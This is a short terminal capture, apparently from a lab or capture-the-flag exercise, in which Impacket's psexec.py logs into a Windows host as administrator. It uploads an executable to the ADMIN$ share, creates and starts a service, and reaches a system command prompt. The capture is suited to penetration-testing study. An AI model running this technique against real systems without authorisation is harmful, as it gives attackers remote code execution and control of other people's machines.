 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.25.118
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.25.118.....
[*] Found writable share ADMIN$
[*] Uploading file qHJiyBvI.exe
[*] Opening SVCManager on 10.129.25.118.....
[*] Creating service Izad on 10.129.25.118.....
[*] Starting service Izad.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>